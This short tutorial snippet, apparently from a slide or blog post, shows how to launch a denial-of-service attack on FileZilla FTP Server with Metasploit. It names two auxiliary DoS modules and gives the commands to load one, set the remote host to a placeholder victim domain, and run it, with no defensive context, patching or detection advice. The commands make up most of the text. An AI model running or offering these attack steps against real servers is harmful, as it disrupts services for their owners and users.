 DOS Attack
Metasploit
DOS Attack using Metasploit
Filezilla is a popular FTP server for windows platforms. There are two
exploit modules in metasploit that can be used to execute a DOS attack
against some various of the FileZilla Server.
Use auxiliary/dos/windows/ftp/filezilla_admin_user
Use auxiliary/dos/windows/ftp/filezilla_admin_port
Set RHOST www.victim.com
Run
 